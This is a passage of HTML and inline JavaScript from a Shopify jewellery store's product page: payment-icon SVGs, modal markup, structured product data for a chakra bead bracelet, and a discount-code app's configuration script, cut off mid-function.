0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            </li><li class="icon--payment">
              <svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </li></ul></center><p class="footer__small-text">
        &copy; 2026 GoodVibes Heaven
</p><!-- Powered by
    <p class="footer__small-text"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
-->
  </div>
</footer>


</div>
<!-- END sections: footer-group --></div>
  </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0Z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><title>icon-chevron</title><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98Z"/></svg>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg></button>
    <div data-tool-tip-title>﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Uni</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>

  <template id="naturalImageMarkup">
    <div class="image-wrap" style="height: 0;">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="grid-product__image image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>
  <template id="fixedRatioImageMarkup">
    <div class="grid__image-ratio">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>
  
  <!-- Structed data markup code added by Simprosys Infomedia - Start-->

  <script type="application/ld+json">
  {
    "@context":"http://schema.org",
    "@type":"Product",
    "@id":"https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet", 
    "name": "﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold",
    "sku": "gvh-030624-1422",
    "description": "Today's Deal: 50% OFF! \"I’m very satisfied and happy with this product, looks nice and has great quality for the value.\" -Marga Z.   Bracelets have been worn by women throughout history. It also signifies the social status of a woman. Bracelets also is a symbol of love and the wish to meet and love...",
    "url": "https:\/\/goodvibesheaven.com\/products\/7-chakra-cubic-beads-bracelet",
    "image": "https://goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_grande.jpg?v=1671722206",
    "brand": {
      "@type": "Brand",
      "name": "goodvibes heaven",
      "url": null
    },
    "gtin": "",
    "offers": [{
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": "29.95",
      "availability": "http://schema.org/InStock",
      "itemCondition": "http://schema.org/NewCondition",
      "seller": "GoodVibes Heaven",
      "url": "https://goodvibesheaven.com/products/7-chakra-cubic-beads-bracelet?variant=44135298629939"
    }]
    
  }
  </script>

<!--Structed data markup code added by Simprosys Infomedia - End -->

<!-- Code of free shipping bar for cart -->
<style>
.sc-shipping-container.sc-shipping-container--full .sc-shipping-bar {
background-color: #32da24; // background color
}

.sc-shipping-container.sc-shipping-container--full .sc-shipping-text {
color: #000000; // font color
}
</style>
<!-- END Code of free shipping bar for cart -->

<script src="//goodvibesheaven.com/cdn/shop/t/14/assets/gem.js?v=143029309034175879391722576748" defer="defer"></script>


  
<style> .card {border-radius: 30px;} .large-image-with-text-box .content {max-width: 220px !important; padding: 8px 10px !important; border-width: 1px !important; box-shadow: 0 2px 8px rgba(0, 0, 0, 0.06) !important;} .large-image-with-text-box .content * {margin: 0 !important; padding: 0 !important; line-height: 1.15 !important;} .large-image-with-text-box .content h3,.large-image-with-text-box .content .subheading {font-size: 10px !important; letter-spacing: 0.12em !important; margin: 0 0 4px !important;} .large-image-with-text-box .content h2 {font-size: 20px !important; margin: 0 0 6px !important;} .large-image-with-text-box .content p {font-size: 12px !important; margin: 0 0 6px !important;} .large-image-with-text-box .content a,.large-image-with-text-box .content button {padding: 6px 10px !important; font-size: 11px !important; margin-top: 4px !important;} .rich-text,.rich-text .rich-text__wrapper {padding-top: 0 !important; margin-top: 0 !important;} .rich-text h2,.rich-text h3 {margin-top: 0 !important;} </style>
<div id="shopify-block-ATnVLSmgveDAvcW5nU__74204263759510710" class="shopify-block shopify-app-block"><style>
  .sc_install-initialization {
    position: fixed;
    background-color: #fff;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 100000000000;
    display: flex;
    align-items: center;
    justify-content: center;
  }
</style>



<script type="text/javascript">
    var scLoadingOverlayHtml = '<div class="sc_install-initialization"><div style="width: 80px;"><svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class ="lds-rolling" ><circle cx="50" cy="50" fill="none" stroke-width="7" r="25" stroke-dasharray="117.80972450961724 41.269908169872416" transform="rotate(47.1629 50 50)" style="stroke: #5C6AC4" ><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite" /></circle></svg></div> Please wait. Theme installer is being initialized.</div>';
    var scDesignData = {"style":"simple","position":"left","width":"350px","codeButtonColor":"#ffffff","codeButtonBackgroundColor":"#8d8d8d","codeButtonBorderColor":"#aeaeae","submitButtonBorderColor":"#5aaa34","loadingBg":"#339933","spinnerColor":"#ffffff","inputColor":"#535353","inputBg":"#ffffff","inputBorder":"#aeaeae","discountInfoColor":"#535353","discountInfoBg":"#fafafa","discountInfoBorder":"#e1e1e1"} || {};
    window.scIsCartPage = false;
    window.scCartData = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    if (!window.scMoneyFormat) window.scMoneyFormat = '${{amount}}';
    window.scDesignConfig = {
        style: scDesignData.style || 'simple',
        position: scDesignData.position || 'right',
        containerWidth: {
            width: scDesignData.width || '350px'
        },
        codeButton: {
            color: scDesignData.codeButtonColor || '#fff',
            backgroundColor: scDesignData.codeButtonBackgroundColor || '#5aaa34',
            border: '1px solid ' + (scDesignData.codeButtonBorderColor || '#5aaa34')
        },
        submitButton: {
            borderColor: scDesignData.submitButtonBorderColor
        },
        loadingBg: {
            background: scDesignData.loadingBg || '#339933'
        },
        spinner: {
            stroke: scDesignData.spinnerColor || '#ffffff'
        },
        codeInput: {
            borderColor: scDesignData.inputBorder || '#aeaeae',
            color: scDesignData.inputColor || '#339933',
            backgroundColor: scDesignData.inputBg || '#ffffff'
        },
        discountInfo: {
            background: scDesignData.discountInfoBg || '#fafafa',
            border: '1px solid ' + (scDesignData.discountInfoBorder || '#e1e1e1'),
            color: scDesignData.discountInfoColor || '#535353'
        },
        allowScale: scDesignData.allowScale,
    };

    
    
    if (!window.scTranslationConfig) {
      window.scTranslationConfig = {"placeholder":"Discount code or gift card","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered or your cart does not meet the requirements for the discount code.  ","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"},"freeShippingLabel":"Free Shipping","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart"} || {"placeholder":"Discount code or gift card","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered or your cart does not meet the requirements for the discount code.  ","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"},"freeShippingLabel":"Free Shipping","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart"};
      <!-- BEGIN app snippet: messages -->

<!-- END app snippet -->
    }
    
    
    window.scPrimaryLocale = 'en';
    

    window.ScInit = {"c":1673772483744} || {};

    
      
        
        
    

    var scProduct = 23613280485476;
    var scProductUrl = '/products/mala-108-buddha-healing-man-bracelet';
    
    var cartTotal = 0;

    var __assign = (this && this.__assign) || function () {
        __assign = Object.assign || function(t) {
            for (var s, i = 1, n = arguments.length; i < n; i++) {
                s = arguments[i];
                for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p))
                    t[p] = s[p];
            }
            return t;
        };
        return __assign.apply(this, arguments);
    };
    var setValue = function (name, value) {
        var _a;
